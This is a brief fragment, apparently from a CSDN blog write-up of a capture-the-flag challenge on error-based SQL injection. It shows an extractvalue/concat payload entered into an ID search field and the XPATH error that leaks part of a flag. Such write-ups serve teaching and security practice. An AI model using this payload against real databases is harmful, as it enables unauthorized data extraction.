 SQL 报错注入
ID 2 and extractvalue(null,concat(0x7e,mid((select group_concat(flag) from flag),32),0x7e)) Search
查询错误: XPATH syntax error: '~ }~'
CSDN @迷失的蓝色小恐龙